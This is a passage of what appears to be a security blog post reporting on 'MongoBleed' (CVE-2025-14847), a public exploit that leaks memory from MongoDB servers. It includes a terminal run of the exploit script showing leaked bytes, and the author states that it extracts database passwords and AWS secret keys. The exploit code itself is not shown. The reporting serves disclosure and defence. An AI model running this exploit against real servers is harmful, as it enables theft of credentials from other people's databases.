 https://www.ox.security/blog/attackers-could-exploit-zlib-to-exfiltrate-data-
cve-2025-14847/
Get Kevin Beaumont’s stories in your inbox
Join Medium for free to get updates from this writer.
Enter your email
Subscribe
The exploit dropped yesterday and is the first public exploit. It’s dubbed
MongoBleed, a la CitrixBleed.
I’ve validated said exploit is real, you can just supply an IP address of a
MongoDB instance and it’ll start ferreting out in memory things such as
database passwords (which are plain text), AWS secret keys etc. The exploit
specifically looks for those class of credentials and secrets, too.
kevin@tikachu: ~/mongobleed
kevin@tikachu:~/mongobleed$ python3 mongobleed.py
[*] mongobleed - CVE-2025-14847 MongoDB Memory Leak
[*] Author: Joe Desimone - x.com/dez_
[*] Target: localhost:27017
[*] Scanning offsets 20-8192
[+] offset= 117 len=  21: □t\u0011□□□□?9D\u0012
[+] offset= 501 len=  16: \u0003\n9D\u0012
[+] offset= 514 len=  11: 4\n9D\u0012
[+] offset= 583 len=  11: 9\n9D\u0012
[+] offset= 757 len=  15: □\u001f9D\u0012
[+] offset=1873 len=  85: \u000r\u000e□>□ □b\f{\u00076b□□8\bD8&MB_H\u0003t
\u000b□\u001eH,M|G5nR\rp
[+] offset=2293 len=  93: \u0003\d \u001a\u00070Z7XLOVlDE\u001a□□□.\b/□□yR
ON AIR